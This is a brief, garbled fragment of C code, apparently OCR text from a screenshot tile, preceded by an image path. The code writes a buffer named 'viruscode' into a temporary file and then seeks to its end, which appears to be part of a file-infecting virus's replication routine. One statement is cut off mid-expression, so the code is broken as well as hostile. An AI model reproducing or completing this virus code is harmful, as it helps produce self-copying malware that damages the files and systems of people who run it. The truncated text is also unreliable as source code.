
fp=fopen("temp.temp$","wb");
if(fp)
{
i=0;
j=virussize;
while(j>i)
{
k=fwrite(&viruscode[i],sizeof(char),j-
i=i+k;
}
i=0;
j=low;
fseek(fp,0,2);